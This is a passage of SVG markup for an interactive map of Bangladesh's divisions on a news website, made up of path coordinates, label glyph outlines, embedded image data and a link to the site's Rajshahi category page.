				c0,0-0.8-0.5-0.8-1.2s-0.5-4-0.5-4l-3-1.5H87l-0.2-1.5L84.2-96v-2.8H86l2-1c0,0,1.2-0.5,2-0.5s0.8,0.8,2,1.2s2,0.5,3,0.5
				s3.2-1.2,3.2-1.2l0.5-1.8l2.5,1.2c0,0,0.5,1.2,1.5,1s1.8-0.8,2.2-1.5s1.5-1,2.5-1s3.2-0.2,3.2-0.2s1.8-2.5,1.8-3.5s0.5-3-0.2-3.8
				s1.2-1,1.2-1s2-2.5,2.8-2.5s2.5,0.5,3.8,0.5s3.8-2.2,3.8-2.2l2,0.5l3.2-0.5l2-0.5l1.5,0.2l2.5-0.2l1.5-0.5l2.5,0.5l4.2-1.8l1.8-1.2
				h2.8h2.5l2.2-0.5l2.2-3.5l-0.2-2.2l1.2-1.5l-2.2-1.5l-1.8-1.2l-1-1h-1.5l-2,0.8l-0.8-1.8v-2.2l1-2l1-3.2v-2.5l-0.2-1.8l-2.5,0.2
				l-0.5,1.8l-1.2,1l-1-1.2l-0.2-3.8l-2.5-3l-2-2l-2.5-1.5h-4.5l-4.5-2l-2.2-2.5v-2.5l0.5-3.2l-0.8-1l-1-1.8l1-0.8l1-2l-1-1.2l-1.5-2
				v-1.2h2l1-1l0.5-2.2l-1.8-2.2l0.5-2.5l-3.5-0.2l-2.2,1.5h-3.5l-2.8-2l-2.2-0.8l-3.5,0.8l-2.5,1l-3,0.8c0,0-3,0.8-3.8,0.2
				s-2-1.5-2-1.5h-1.5h-2.2l-2.5,0.2l-9.8-0.2l-2.5,1.8l-3.8,1l-2.8,0.2l-3.2-1.8H64l-2.5-2.2l-3.5-0.5l-3.5-0.5l-2.8-0.2l-2.8-1
				l-2.8-1.2c0,0-1-0.8-1.8-0.8s-3-0.2-3-0.2h-2.8l-1-0.2l-2.8-1.2l-2.5-2l-2.8-1.2c0,0-1.2,0.2-2,0.2s-0.8,0-0.8,0l-3.8-1.8
				c0,0-2-1-2.8-1s-3-0.8-3-0.8l-3.8-2.2l-0.8-6.5l-2.8-6.5l1.8-3.8l3-8.5l1.2-3l1-8.2l0.2-7.5l0.5-5.5l-1-3c0,0-0.1-2.9-0.8-3.5
				s-3.5-1.2-4-2s-1-3.5-1-3.5l1.2-1.5l0.8-2.8v-2.2l0.5-3.2l0.8-3.5l-1.5-5l0.5-1.8c0,0,3-1,3-1.5s2.5-3.8,2.5-3.8h-2.2l-1.5,0.8
				l-1.5,1c0,0-1.4,0.7-1.8,1s-1.5,1.8-1.5,1.8L10-276c0,0,0.6,1.4,1.2,1.2s-1.5,3.2-1.5,3.2l-0.2,0.2l-1.3,1.1L6-268.5
				c0,0,0.5,2,1.5,1.5s3.8-4,3.8-4l0.8-1.8l0.5,2.8c0,0-0.2,1.2-0.5,2s-1,2-1,2l-3.5,0.5c0,0-1.6-0.2-1.5,0.2s0.2,1.8,0.2,1.8l1.5,0.5
				c0,0,1.2-0.5,1.2,1.2s0.2,3.2,0.2,3.2l-1.5,2L6-255.8L4.8-255v3c0,0-1.7-1.1-1.2,0.2s-0.3,0.7,0.4,1.4s0.8,0.8,1.8,0.4
				s1.5-2.2,1.5-2.2v-2.8l1.8-0.5l1.2-0.5l-1,2.2v2.8l2.2,1.5l-1.2,1.8l-2,1.8L7-245.8l-0.2,2v2c0,0-1.5,0.5-1.5,1.2s0,0.8,0,0.8
				s-0.2,1.8-1,2.2S3-235.8,3-235.8l-1.2,1.2l-0.2,1.2l0.5,2l0.8,2l1,1.2L2-224.2l-0.5,4L1-217l-1,4.2l-2.8,5v2l2.8,2.5l-2,2.5
				l-0.2,1.2l3.2,1.8l1,3l0.5,3l0.5,3.2l-2.5-1.2v-4.5l-3.5-2.5l-0.5,2c0,0,0,2,0.8,2.8s3,3.2,3,3.2l1.8,1.5l1.2,1.5L4-184l-1.8,3.8
				l-2,3l-1.8,2.5l-1.5,6v3.2c0,0-2,2-3,1.8s-3.5,0-3.5,0l-1,1.5l2.5,3c0,0-0.2,3.2-0.5,5.2s-0.5,4-0.5,4l0.2,4l4.8-3.8l0.8,3.8
				l-0.8,4.8l3,6.5c0,0,2,3.8,3,4.2s4.2,3.2,4.2,3.2L8-124v3l-1.5,1c0,0,0,1,0,2.2S6.5-112,6.5-112z"></path>

				<g>
					<g>
						<path class="st17" d="M47.8-190c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
						c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
						c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1C47.4-190,47.6-190,47.8-190z
						M52-181.6c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5C50-177,52-179.1,52-181.6z"></path>
						<path class="st19" d="M55.2-184.4c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
						l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
						c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C55.9-179.8,56.1-182.1,55.2-184.4z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="115" height="35" xlink:href="[data-uri]
					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
					1fX6+q8AAwAexfCEjBB1ggAAAABJRU5ErkJggg==" transform="matrix(1.0957 0 0 1.0957 -3 -165.3478)">
					</image>
					<g>
						<g>
							<path class="st17" d="M15.8-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
							c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1h19.5v2.1H15.8z M13.3-152.8H4.6
							c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M33.1-152.8v15.8h-2.3c-2.6-2.1-6.5-3.7-12.1-5l-0.7-2.6l6.7-2.9c-0.6-0.8-1.5-1.6-2.8-2.2
							c-1.2-0.6-2.5-0.9-3.9-1v-2.2h-1.7v-2.1H35v2.1H33.1z M30.7-152.8h-9c1.2,0.7,2.1,1.3,2.8,1.7c1.4,0.9,2.4,1.8,2.9,2.8v2.5
							l-4.6,2.1c3.2,1.3,5.8,2.5,7.9,3.8V-152.8z M26.5-134.5c-1.3-0.6-2.4-1-3.7-1.3l0.4-2.2c1.5,0.2,2.8,0.8,4.3,1.7L26.5-134.5z"></path>
						</g>
						<g>
							<path class="st17" d="M50.9-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
							c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1H53v2.1H50.9z M48.4-152.8h-8.8
							c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M68.2-152.8v15.8h-2.4v-1.4c0-1.5-0.9-3.1-2.6-4.8c-1.8-1.7-3.4-2.5-4.9-2.5c-1.4,0-2.6,1.1-2.6,2.4
							c0,1.4,1.1,2.4,2.5,2.4c0.4,0,0.8-0.1,1.5-0.4l0.7,2.3c-0.8,0.4-1.7,0.5-2.8,0.5c-1.3,0-2.3-0.5-3.1-1.4c-0.8-1-1.3-2.1-1.3-3.3
							c0-1.4,0.5-2.6,1.4-3.5c0.9-0.9,2.1-1.4,3.5-1.4c3,0,5.6,1.6,7.8,4.9v-9.5H51.4v-2.1H70v2.1H68.2z"></path>
						</g>
						<g>
							<path class="st17" d="M89.1-157.6c-3.6-2.3-6.5-3.3-8.8-3.3c-2.1,0-3.8,0.5-5,1.5c-1.3,1-2,2.5-2,4.5h2.1v2.1h-2.2v15.8h-2.5
							v-15.8h-2.2v-2.1h2.2c0-2.6,1-4.7,2.8-6.1c1.7-1.4,4-2.1,6.7-2.1c1.7,0,3.5,0.4,5.2,1.2c1.2,0.5,2.8,1.4,4.9,2.8L89.1-157.6z"></path>
						</g>
						<g>
							<path class="st17" d="M89-152.8v15.6h-2.5v-8c0-1-0.8-2-1.7-2c-0.8,0-1.6,0.8-2.5,2.5c-0.9,1.9-1.5,3.1-1.8,3.5
							c-0.9,1.3-2,2-3.3,2c-0.7,0-1.5-0.4-2.6-1.1v-2.5c1,0.9,1.7,1.2,2.4,1.2c0.7,0,1.4-0.6,2.1-1.8c0.6-1.1,0.9-2.1,0.9-2.9
							c0-2.6-1.5-4.7-4.6-6.4h-2.1v-2.1h17.3v2.1H89z M86.6-152.8h-7c0.6,0.5,1.2,1.2,1.7,2c0.5,0.9,0.9,1.7,1,2.5
							c0.8-0.8,1.6-1.3,2.3-1.3c0.8,0,1.5,0.4,2,1.2V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M91.5-150.1c0-1.3,0.4-2.3,1.2-3.1c0.8-0.9,1.9-1.3,3.2-1.3c1.3,0,2.3,0.5,3.1,1.5c0.7,0.9,1,2,1,3.3
							c0,2.6-1.5,4.3-4,4.3C93.3-145.4,91.5-147.4,91.5-150.1z M96.8-137.7c-1.7-1.5-3.3-2.6-5.1-3.5l0-3.5c5.1,3.7,8.3,6.6,10,8.9v2.5
							L96.8-137.7z M93.7-150c0,1.2,1,2.3,2.2,2.3c1.1,0,2-0.9,2-2c0-1.2-0.8-2.4-2-2.4C94.6-152.2,93.7-151.3,93.7-150z"></path>
						</g>
						<g>
							<path class="st17" d="M100.7-152.8v-2.1h15.9v2.1H100.7z M115.1-134.9c-1.6-1.2-3.4-2.2-5.7-3.2c-2.5-1.1-4.5-1.6-6.2-1.7
							l-1.1-3.3c1.4,0.2,2.3,0.2,2.8,0.2c1.5,0,3-0.3,4.5-0.8c2-0.7,3-1.7,3-2.9c0-1.1-0.4-1.9-1.3-2.6c-0.8-0.6-1.7-0.9-2.9-0.9
							c-0.8,0-1.4,0.1-2,0.4c-0.8,0.3-1.1,0.8-1.1,1.3c0,0.7,0.4,1.1,1.8,1.1l-1.4,2c-1.9,0-3.3-1.3-3.3-3.1c0-1.4,0.7-2.4,2.1-3.2
							c1.1-0.6,2.3-0.8,3.8-0.8c1.7,0,3.2,0.5,4.6,1.3c1.6,1,2.4,2.4,2.4,4c0,1.7-0.8,3.1-2.4,4.2c-1.1,0.8-2.4,1.3-4,1.8
							c2.7,1.1,5.3,2.5,7.9,4.4L115.1-134.9z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="rajshahi">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/rajshahi/" xlink:href="/division/rajshahi">
				<path class="st14" d="M-184-149.2l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2
				s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.6,1.2l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1
				s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.4,1.5l0.5,2.9l1.6,1.8l1.4,3
				c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.4v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0,0-0.2,0,0.5,0
				s2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4
				s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4
				s1.2,0,1.8-0.4c0.6-0.4-0.1,0.1,0.5-0.4c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4
				c0.4,0.5,0.4,1.1,0.9,1.4s0.2,0.4,1.1,0.6s1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
				c0,0,1,1.4,1.5,1.9s-0.4-0.9,0.9,1.5s1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.7l0.5,0.8
				l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0
				s1.5-0.5,1.5-0.5l0.8-1.6l1.1-0.6l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8
				l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6L-78-35l1.6,1.8l1.1,2.2l1.1,1.2L-74-27l-1.6-0.1
				c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1c1.4,0.1,2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2
				s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1s1.5,0.5,2,0.6s1,0.4,1.4,0.5
				s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5
				s4.1-0.2,4.1-0.2S-12-8-11.5-7.7s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4L-7.9-19v-5.6c0,0,0.9-0.5,1.2-1.2
				s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.4-1.9l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9
				s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2s1.6-1.8,2.2-2.2s1.6-1.5,1.6-2.2
				s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7l-1.4-2.2l-1.9-1.2c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6
				s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3
				s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8l-1.6-2.6c0,0-0.8-1.1-0.8-1.5
				s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9
				l-4.1,2.5h-0.9l-2,0.5l-2.4,0.6l-1.9-1.1l-2-0.5l-0.5-0.1l-0.8-0.9l-1.1-0.8l-2-0.8l-1.9-0.9l-1.5-0.6l-1.3-0.9l-1.9,0.9
				c0,0-0.9,0.5-1.2,1s-2.1,1.5-2.1,1.5l-2.1-0.2l-0.4-2.8l-0.8-2l-0.6-1l-1.9-1.2l-1.6-0.5l-1.1,0.6l-1.8,0.9l-3.8,0.9l-2.8-2.4
				l-0.4-1.4l-0.6-0.6v-2.2l-1.9-2l-2.2-1.4l-1.5-1l-0.8-1.2l0.8-1c0,0-0.5-0.5,0.1-0.9s1.2-0.6,1.6-0.9s1.4-0.8,1.5-1.1
				s0.1-1.8,0.1-1.8l-2.8-0.8l-4.1-0.1l-1.5,0.5l-1,0.1h-1.5l-2-0.1l-1-0.4l-0.1-1.4l-1.6-1.4l-1.8-0.6l-2.5,0.4l-1.2,0.2l-0.2,0.8
				l-2.1-1.2l-1.1-0.2l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1
				c0,0,0.5,0.6,0.5,1s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1
				l-0.4,1.4l-0.5,1.5l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6
				s-3,0-3.4,0s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9c-0.4,0.1-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4
				s-0.8,0.2-1.2,0s-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
				c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5

				l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
				l-0.6,0.5c0,0-2.6-0.1-3-0.2c-0.4-0.1-0.9,0.6-2.2-0.2c-1.3-0.8-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4
				l-1.2-1.6l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2s-0.4,0.2-0.4,0.2v1.2H-184z"></path>

				<g>
					<g class="st18">
						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxhJREFUeNrsmolu00AURePEpYGU
						0hYIpRuU//8vJNaWpFm98CzdkZ4GtyEViHE4R7pyvFRq5/jN8zjt9QAAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAoJ3sP/gb6q79QfkOyNjmxqqplL8vo0k/2veDX7vPVcs5KuUPCQkiBlGy6CarJaJJ6T5X
						TlCScvKOCekre5YnlqFlX58HkZQgY21ZuW2h42VL9TB9PULIQAKeWQ4sh5bnlqc63te1tROysMws
						c7ddOlFBTo2UxwlpqmJkOba8sry2nEjO0FVLrYpYSsTU8sNyq22TO51b6tpkxGQdE3IgCaeWC8u5
